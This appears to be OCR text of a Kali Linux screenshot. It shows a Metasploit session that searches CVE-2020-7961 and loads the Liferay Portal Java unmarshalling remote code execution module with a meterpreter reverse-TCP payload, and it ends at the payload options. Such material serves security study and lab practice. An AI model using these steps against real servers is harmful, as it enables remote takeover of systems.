 kali@kali: ~ kali@kali: ~ kali@202212063036: ~ kali@202212063036: ~
Interrupt: use the 'exit' command to quit
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > search CVE-2020-7961
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/liferay_java_unmarshalling  2019-11-25  excellent  Yes  Liferay Portal Java Unmarshallin
g via JSONWS RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/liferay_java_unmarshalling
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > use 0
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT  8080  yes  The target port (TCP)
SRVHOST  0.0.0.0  yes  The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080  yes  The local port to listen on.
SSL  false  no  Negotiate SSL/TLS for outgoing connections
SSLCert  no  Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /  yes  Base path
URIPATH  no  The URI to use for this exploit (default is random)
VHOST  no  HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):